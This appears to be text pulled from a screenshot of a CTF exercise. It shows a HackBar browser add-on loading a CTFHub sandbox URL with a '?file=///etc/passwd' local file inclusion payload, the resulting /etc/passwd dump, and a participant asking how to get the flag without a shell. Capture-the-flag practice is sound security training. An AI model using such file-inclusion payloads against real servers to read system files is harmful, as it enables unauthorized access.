 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bu
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
i don't have shell, how to get flag?
phpinfo
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://challenge-59b3efdbf3a9c1a1.sandbox.ctfhub.com:10800/?file=///etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All